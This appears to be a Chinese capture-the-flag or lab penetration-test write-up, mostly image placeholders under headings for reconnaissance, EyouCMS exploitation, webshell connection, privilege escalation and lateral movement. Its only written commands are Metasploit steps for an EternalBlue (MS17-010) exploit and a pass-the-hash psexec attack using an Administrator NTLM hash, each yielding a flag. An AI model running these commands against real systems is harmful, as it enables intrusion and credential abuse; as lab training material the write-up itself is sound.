

VPN连接后初始探测





信息收集







易优CMS 漏洞利用











木马连接



权限提升



内网横向





永恒之蓝(MS17-010)利用

use exploit/windows/smb/ms17_010_eternalblue

set RHOST 192.168.20.30

set PAYLOAD windows/x64/meterpreter/bind_tcp # 使用正向连接(目标在内网)

set LHOST 172.16.233.2 # 本机回连 IP(ifconfig 查看)

run进行漏洞利用



得到第三个flag

PTH攻击

继续使用msf进行PTH攻击,得到第二个flag

use exploit/windows/smb/psexec

set RHOST 192.168.20.10

set SMBUser Administrator

set SMBPass 00000000000000000000000000000000:a167976f7bd8d93ee232fa7a87a4079e

run